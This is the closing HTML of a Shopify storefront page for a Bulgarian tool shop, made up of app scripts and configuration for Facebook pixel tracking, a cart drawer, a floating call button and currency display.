                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"12.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-13 18:28:31","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"basic","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":0,"is_enable_web_pixel":0,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":null,"is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":null,"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"stivobg.myshopify.com","installed_date":"2023-06-29 13:07:19","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AdFJscmtPeTJqSDYzO__8703857832570158530" class="shopify-block shopify-app-block"><style>
  #opus-shadow-container {
    display: block !important;
  }
</style>
<script>
  window.opusInfoShopRequired = {
    variants: [{"id":39435637817426,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"WERSTIL Ferăstrău drept Saber fără fir, set complet","public_title":null,"options":["Default Title"],"price":3318,"weight":0,"compare_at_price":34990,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    product: {
      "tags": [],
    },
    currency_format : "€{{amount_with_comma_separator}} EUR",
    money_format: "€{{amount_with_comma_separator}}",
    customer: {
      "id": null,
      "email": null,
      "orders_count": null,
      "tags": null,
    }
  } 
  const opusAppSettings = {
    permanent_domain: "stivobg.myshopify.com",
    shop_name: "Stivo.bg",
    settings:  {},
    productsTranslation: {},
    cartList: {"68ed447a45d7bc2b65d89125:variant-1":{"appConfig":{"id":"68ed447a45d7bc2b65d89128","shop":"stivobg.myshopify.com","key":"68ed447a45d7bc2b65d89125:variant-1","menuOrder":[{"id":"design","status":true},{"id":"announcements","status":false},{"id":"rewards","status":false},{"id":"free-gifts","status":false},{"id":"upsells","status":false},{"id":"addons","status":false},{"id":"additional-notes","status":false},{"id":"discount-codes","status":false},{"id":"customized-text","status":false},{"id":"trust-badges","status":false},{"id":"express-payments","status":false},{"id":"subscriptions","status":false},{"id":"settings","status":true}],"cartEditorStatus":true,"cartSettingId":"68ed447a45d7bc2b65d89127","createdAt":"2025-10-13T18:27:06.598Z","updatedAt":"2025-10-13T18:27:06.598Z"},"designs":{"headerColor":{"color":"#292229","gradientFirst":"#292229","gradientSecond":"#292229","type":"solid","text":"#FFFFFF"},"mainBackgroundColor":{"color":"#F1F1F1","gradientFirst":"#F1F1F1","gradientSecond":"#AEABAE","type":"gradient"},"overallTextColor":"#000000","borderRadius":8,"productImageRadius":4,"primaryButtonText":"#FFFFFF","primaryButtonBackground":"#292229","text":null,"secondaryButtonText":"#030303CC","secondaryButtonBackground":"#C5C9CC","checkoutBox":"#E8E8E8","productBoxBackground":"#FFFFFF","savingText":"#000000","titleType":"Text","headerText":"Количка ({cart_quantity})","headerTextAlignment":"Side","headerTextFontWeight":"Bold","fontSize":16,"headerImage":null,"headerImageAlignment":"Side","headerImageSize":50,"padding":12,"checkoutButtonLayout":"Normal","template":"Basic"},"position":{"mainCart":["announcements","rewards","free-gifts","products","upsells","additional-notes"],"checkoutBox":["additional-products","discount-codes","customized-text","checkout-buttons","trust-badges","express-payments","view-cart-continue-shopping"]},"announcements":{"timer":{"hours":0,"minutes":20},"onceItEnds":"repeat","text":"Your products are reserved for {timer} minutes!","design":{"background":{"color":"#72777D","gradientFirst":"#72777D","gradientSecond":"#72777D","type":"solid"},"textDesign":{"font":"sans-serif","title":{"color":"#FFFFFF","size":14},"timer":{"color":"#FFFFFF","size":16}}},"textSettings":{"textAlign":"center","fontStyle":"normal"},"type":"Single","announcementMultipleText":[],"duration":5,"multipleFontSize":16,"multipleTextColor":"#FFFFFF","multipleFontStyle":"Normal","arrowColor":"#FFFFFF","paddingTopBottom":16},"rewards":{"generalSettings":{"textAfterCompletingFullAwardsBar":"\u003cp\u003eCongrats! You have achieved Free Shipping\u003c\/p\u003e","rewardCounting":"Total Value","enableMultiCurrencyRewards":true,"backgroundAfter":"#333333","backgroundBefore":"#333333","iconAfter":"#FFFFFF","iconBefore":"#FFFFFF","descriptionAfter":"#000000","descriptionBefore":"#323B28","headerTextAfter":"#000000","headerTextBefore":"#000000","discountAmountToReward":true,"removeAutoAddedProducts":true,"backgroundProcessAfter":"#333333","backgroundProcessBefore":"#D7D7D7","triggerType":"all","triggerProducts":[],"triggerCollections":[],"enableConfetti":false,"templateConfetti":"basicCannon","whenConfetti":"afterEach","template":"WithIcon","showRewardWhenEmptyCart":false,"allowChangingQuantity":false},"rewardSettings":[{"id":"9ziyXx5SB6","listProducts":[],"miniumAmount":"100","rewardDescription":"Free Shipping","rewardType":"Shipping","showLimitedCountry":false,"text":"You've {min_amount} from free shipping"}]},"upsells":{"selectProductType":"automatically","upsellSettings":{"isAlwaysShow":false,"limitNumberOfUpsell":true,"numberOfUpsell":2,"upsellTitle":"\u003cp style=\"text-align: center\"\u003e\u003cstrong\u003e\u003cem\u003eYou may also like\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e","upsellTitleStyle":{"color":"#111111CC","size":20},"backgroundColor":{"color":"#FFFFFF"},"displayStyle":"grid","selectionStyle":"horizontal"},"manualUpsell":[],"recommendAlgorithm":"related"},"addons":{"title":"Shipping Protection","description":"Keep Your Order Safe: Guard Against Damage, Loss, or Theft During Shipping!","priceSetting":"2","defaultStatus":false,"countWhenApplyReward":false,"type":null,"priceType":"fixed","initialAmount":"2","percentageOfOrderValue":"10","incrementalRate":"0.5","showAddonsImages":true,"handle":"addons-first-158ksf","image":null,"imageName":null,"isCustomAddons":null,"tierPrice":[],"autofullfill":false,"isHaveSecondAddons":false,"secondTitle":"Gift Wrapping","secondImageName":null,"secondDescription":"Perfect for any occasion, our high-quality wrapping paper adds a touch of sophistication and charm to every present.","secondPriceSetting":"2","secondDefaultStatus":false,"secondCountWhenApplyReward":false,"secondType":null,"secondPriceType":"fixed","secondInitialAmount":"2","secondPercentageOfOrderValue":"2","secondIncrementalRate":"2","secondShowAddonsImages":true,"secondHandle":"addons-second-158ksf","secondIsCustomAddons":null,"secondImage":null,"secondTierPrice":[],"secondAutofullfill":false},"discountCodes":{"discountBoxPlaceholderText":"Discount code","buttonText":"Apply","showErrorWhenInvalid":null,"textErrorInvalid":null},"customizedText":{"text":"Customized Text","textSettings":{"addCheckboxBeforeText":false,"background":"#ffffff","markColor":"#000000","textColor":"#000000"},"requiredField":null},"trustBadges":{"icons":[]},"settings":{"customization":{"cartAnimation":"slideFromRight","viewCartButton":false,"showContinueShopping":true,"showCompareAtPrice":true,"hideProductVariant":false,"showProductProperty":true,"openCartDrawerAfterAddingProduct":true,"staticCheckoutBox":true,"showSavingBelowPrice":false,"showDiscountsFromBasePrice":false,"directToCartPage":false,"showSubtotalField":false},"localization":{"appliedDiscount":"Отсъпка:","cartTitle":"Your cart ({cart_quantity})","checkoutTitle":"Плащане ","continueShopping":"Продължи с пазаруването ","emptyCartText":"Количката ти е празна ","savingText":"Спестяваш {amount}","viewCartButtonText":"Виж количка ","freeText":"Безплатно","subtotalText":"Subtotal","upsellAtcText":"Добави в количка "},"customHTML":"","customCSS":"","customJS":""},"cartNotes":{"title":"\u003cp\u003eAdd special instructions\u003c\/p\u003e","placeholder":"Add note here..."},"freeGifts":{"productBackgroundColor":"#ffffff","freeTextColor":"#000000","isEnableLimitInCart":null,"limitInCart":null,"buttonStyle":"icon","textButton":"","listOffers":[],"triggerFreeBasedOnDiscount":false},"expressPayments":{"defaultButtonHeight":40,"mobileButtonHeight":40,"buttonAlignment":"center","rowGap":8},"subscriptions":{"buttonText":"Update {{selling_plan_group_name}}","isOverrideSubscriptionText":false,"textOptionSubscription":"{{selling_plan_group_name}} \/ {{selling_plan_name}}","textOneTimePurchase":"One-time purchase","preventDowngrade":false},"id":"68ed447a45d7bc2b65d89127","key":"68ed447a45d7bc2b65d89125:variant-1","shop":"stivobg.myshopify.com","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.584Z","updatedAt":"2025-10-13T18:28:28.788Z"},"subscription_plan":{"plan":"Free","isDevelopment":false},"triggerCart":[{"id":"68ed447a45d7bc2b65d89126","shop":"stivobg.myshopify.com","locationCondition":"Include","locations":[],"timezone":2,"startDate":"2025-10-13T00:00:00.000Z","enableStartDate":false,"endDate":"2025-12-31T23:59:59.999Z","enableEndDate":false,"device":"All","customer":"All","customerTags":"","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.571Z","updatedAt":"2025-11-26T15:53:12.341Z","cartEditor":{"isDefault":true}}]},
    stickyCart: {},
    locales: {},
  };
  const opusUtilsFuncTrigger = {
  getTimezoneOffsetAndDevice() {
    const timezoneOffset = -new Date().getTimezoneOffset() / 60;
    const userAgent = navigator.userAgent.toLowerCase();
    const isMobile = /android|webos|iphone|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    const isTablet = /ipad/.test(userAgent) || (isMobile && screen.width > 768);
    const device = isMobile ? (isTablet ? 'Tablet' : 'Mobile') : 'Desktop';
    return { timezoneOffset, device };
  },

  getStatusCustomer() {
    const customer =window?.opusInfoShopRequired?.customer;
    return customer?.id ? "LoggedIn" : "Guest";
  },

  checkCustomerMatch(trigger) {
    if(trigger.customer === 'All') return true;
    if(trigger.customer == this.getStatusCustomer()){
      if(trigger?.customerTags?.length){
        const customerTags = window?.opusInfoShopRequired?.customer?.tags || [];
        const triggerTags = trigger?.customerTags?.split(',') || [];
        return triggerTags.some(tag => customerTags.includes(tag));
      }else{
        return true;
      }
    }
  },

  checkDeviceMatch(trigger, condition) {
    return trigger.device === 'All' || trigger.device === condition.device;
  },

  checkLocationMatch(trigger, condition) {
    if (!trigger?.locations?.length) return true;
    const { locationCondition, locations } = trigger;
    if (locationCondition === 'Include') return locations.includes(condition.country);
    if (locationCondition === 'Except') return !locations.includes(condition.country);
    return false;
  },

  checkTimeMatch(trigger, condition) {
    // Remove console.log for production performance
  const startDate = trigger?.enableEndDate ? trigger?.startDate :undefined;
  const endDate = trigger?.enableEndDate ? trigger?.endDate :undefined;
  if (!startDate && !endDate) return true;

  // Validate timezone values
  const triggerTimezone = Number(trigger.timezone) || 0;
  const conditionTimezone = Number(condition.timezone) || 0;

  const now = Date.now();

    if (startDate && endDate) {
      const startTime = new Date(startDate).getTime();
      const endTime = new Date(endDate).getTime();
      // console.log("Time check:", { currentTimeInTriggerTz, startTime, endTime, inRange: currentTimeInTriggerTz >= startTime && currentTimeInTriggerTz <= endTime });
      return now >= startTime && now <= endTime;
    }
    if (startDate && !endDate) {
      return now >= new Date(startDate).getTime();
    }
    if (!startDate && endDate) {
      return now <= new Date(endDate).getTime();
    }
    return false;
  },

  getMatchingCartEditorId(triggers, condition) {
    for (const trigger of triggers) {
      if (
        this.checkCustomerMatch(trigger) &&
        this.checkDeviceMatch(trigger, condition) &&
        this.checkLocationMatch(trigger, condition) &&
        this.checkTimeMatch(trigger, condition)
      ) {
        return trigger.cartEditorId;
      }
    }
    return null;
  },
   sortRules(data) {
    return data?.sort((a, b) => {
        // Helper to determine if an item has both locations and customerTags
        const hasData = (item) => {
            const hasLocations = Array.isArray(item.locations) && item.locations.length > 0;
            const hasCustomerTags = typeof item?.customerTags === 'string' && item?.customerTags?.trim() !== "";
            const enableTime = item?.enableStartDate || item?.enableEndDate;
            return hasLocations || hasCustomerTags || enableTime ? 1 : 0;
        };

        // Sort descending: items with data come first
        return hasData(b) - hasData(a);
    });
  },

  getHelpWidget() {
    const domain = window.location.host ||opusAppSettings?.permanent_domain;
    const dataSetting =opusAppSettings;
    const storeName = dataSetting?.shop_name || 'Test Build';
    const variants = dataSetting?.variants;

    if (dataSetting?.cartList?.triggerCart?.length) {
      const trigger = dataSetting.cartList?.triggerCart ?? [];
      const { timezoneOffset, device } = this.getTimezoneOffsetAndDevice();

      const condition = {
        timezone: timezoneOffset,
        device: device,
        now: new Date().getTime(),
        country: window?.Shopify?.country || '',
      };
   

      const cartId = this.getMatchingCartEditorId(this.sortRules(trigger), condition);
      const cartList = dataSetting?.cartList;
      const listKeyCart = Object.keys(cartList);

      if (cartId === null) return null;

      let dataCart = null;
      let keyCart = '';
      let handleLocales = null;
      for (const key of listKeyCart) {
        if (key.includes(cartId+':variant')) {
          keyCart = key;
          dataCart = cartList[key];
        }
      }
     const translations= opusAppSettings?.productsTranslation?.[cartId]

      const plan = cartList?.subscription_plan;
      const stickyCarts = cartList?.sticky_cart;

      if (dataCart) {
        const settingv2 = dataCart;
        settingv2.stickyCarts = stickyCarts;
        return {
          domain,
          storeName,
          settings: settingv2,
          abandonedCart: cartList['abandoned_cart'],
          version: 2,
          cartId: keyCart,
          handleProduct: translations,
          plan: plan,
          locale: dataSetting?.locales[cartId],
    
        };
      }
      return {
          domain,
          storeName,
          settings:undefined,
          version: 2,
          cartId: undefined,
          plan: undefined,
        
        };
    }

    const settings =opusAppSettings?.settings?.cart_drawer;
    return { 
      domain, 
      storeName,
      settings, 
      version: 1,
     
   };
  },
  };
  window.opusWidget =  opusUtilsFuncTrigger.getHelpWidget();


</script>

<script async>
  const opus_process = { env: { NODE_ENV: 'production' } };
  Object.defineProperty(opus_process, 'env', {
    value: { NODE_ENV: 'production' },
    writable: false,
    enumerable: true,
    configurable: false
  });


</script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-app-cart.umd.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-cart.v1.umd.js" defer="defer"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/confetti.js"></script>


</div><div id="shopify-block-Ac2lodGpkN253MUcvV__7723098753798065233" class="shopify-block shopify-app-block">



  <a id="worldphonecallbutton" href="tel:+359876556692" onclick="return worldphonecallclick('stivobg.myshopify.com','0', '1', 'Call us now on:', '+359876556692', '0', '1');">
    <svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M90.1,75.1l-0.5-1c-1.4-3.3-18.6-8.3-20-8.4l-1.1,0.1c-2.1,0.4-4.4,2.3-8.9,6.2c-0.9,0.8-2.1,1-3.2,0.4  c-5.9-3.3-13.1-9.9-16.7-13.9c-3.9-4.3-8.6-11.4-10.8-17.1c-0.4-1.1,0-2.3,0.8-3.1c5.1-4.6,7.3-6.8,7.5-9.2c0.1-1.4-2.9-19.1-6-20.8  l-0.9-0.6c-2-1.3-5-3.2-8.3-2.5c-0.8,0.2-1.6,0.5-2.3,0.9C17.5,7.5,12,11.3,9.5,16.2C8,19.3,7.3,47.4,28.3,71.1  c20.8,23.5,46.5,24.5,50.3,23.7l0.1,0l0.3-0.1c5.2-1.9,9.6-6.8,11.3-8.9C93.4,82.1,91.3,77.6,90.1,75.1z" ></path></svg>
    <span>Call Us</span>
  </a>



<div id="worldphonecallbuttoncta" style="display:none;">
  <div style="margin-bottom:8px;">Call us now on:</div>
  
    <a style="display:block;padding:9px 18px;background-color:#f8f8f8; background-color:#25d36719;border-radius:20px;color:#25d367;margin-top:5px;" href="tel:+359876556692"><strong>087 655 6692</strong></a>
  
</div>
<style>
#worldphonecallbuttoncta {
  position:fixed;
  z-index:10000;
  background:white;
  border-radius:10px;
  width:220px;
  padding: 20px;
  -webkit-transition:bottom 1s ease;
  -moz-transition:bottom 1s ease;
  -ms-transition:bottom 1s ease;
  -o-transition:bottom 1s ease;
  transition:bottom 1s ease;
  text-align: center;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  text-decoration: none !important;
  font-size:17px;
  vertical-align: middle;
  color: black;

left: 20px;
bottom: 100px;}


#worldphonecallbutton {
  box-sizing: border-box;
  text-decoration: none !important;
  display:block;
  position:fixed;
  z-index:10000;
  background:linear-gradient(45deg, #25d367, #199147);
  border-radius:30px;
  text-align: center;
  vertical-align: middle;
  color: white;
  bottom: 20px;left: 20px;width:60px;
  height:60px;
  padding: 13px;}

#worldphonecallbutton svg {width: auto;
  height: auto;}

#worldphonecallbutton span {display: none;}
</style>

</div><div id="shopify-block-AQ0psME1FWFVSeXloR__4335876967291805281" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019b4520-e311-77f3-8e51-44f64a1e72cf/bgn-eur-dual-display-10/assets/inject.js" defer></script>

</div></body>
</html>
